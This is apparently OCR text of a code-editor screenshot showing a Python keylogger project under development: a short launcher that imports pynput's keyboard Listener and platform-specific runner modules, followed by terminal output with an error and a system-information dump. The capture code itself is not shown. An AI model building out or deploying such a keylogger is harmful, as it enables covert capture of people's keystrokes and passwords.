 File Edit Selection View Go Run Terminal Help
keylogger.py - Keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
data
keyLog.txt U
Screenshot2023-01-26 16-09-... U
-..txt U
Keylogger.code-workspace
keylogger.py M
macOS_runner.py 2, U
Windows_runner.py 2, U
OUTLINE
TIMELINE
7
1
keylogger.py M
keyLog.txt U
Window
OS_runner.py 2, U
keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 if osName == "macOS":
8 import macOS_runner
9 elif osName == "Windows":
10 import Windows_runner
11 init = Windows_runner.Keylogger()
12 print(init.get_os_info())
13 init.run()
14
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'str' object has no attribute 'includes'
PS C:\Users\dok23\OneDrive\Desktop\Keylogger>  c:; cd 'c:\Users\dok23\OneDrive\Desktop\Keylogger'; & 'C:\Users\dok23\AppData\Lo
cal\Programs\Python\Python311\python.exe' 'c:\Users\dok23\.vscode\extensions\ms-python.python-2022.20.2\pythonFiles\lib\python\
debugpy\adapter/../..\debugpy\launcher' '60185' '--' 'c:\Users\dok23\OneDrive\Desktop\Keylogger\keylogger.py'
('Windows-10-10.0.22621-SP0', uname_result(system='Windows', node='pzcuong', release='10', version='10.0.22621', machine='AMD64
'), 'Windows', '10', '10.0.22621', 'AMD64', 'Intel64 Family 6 Model 126 Stepping 5, GenuineIntel', ('64bit', 'WindowsPE'), 'pzc
uong', 'Windows-10-10.0.22621-SP0', ('tags/v3.11.1:a7a450f', 'Dec  6 2022 19:58:39'), 'MSC v.1934 64 bit (AMD64)', 'tags/v3.11.
1', 'CPython', 'a7a450f', '3.11.1', ('3', '11', '1'))
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
keylogger.py - Keylogger - Visual Studio Code
master* 0 4 Ln 13, Col 13 Spaces: 2 UTF-8 CRLF Python 3.11.1 64-bit Go Live Prettier
30°C
Mostly cloudy
Search
4:19 PM
1/26/2023
3